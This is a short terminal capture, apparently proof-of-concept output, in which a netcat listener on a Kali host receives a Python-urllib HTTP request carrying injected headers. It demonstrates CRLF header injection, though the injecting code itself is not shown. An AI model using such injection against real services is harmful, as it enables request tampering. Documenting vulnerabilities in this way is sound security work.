 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.10.137] from bogon [192.168.10.140] 1368
GET /?a=1 HTTP/1.1
X-injected: header
TEST: 123:8080/test/?test=a HTTP/1.1
Accept-Encoding: identity
Host: 192.168.10.137:7777
User-Agent: Python-urllib/3.6
Connection: close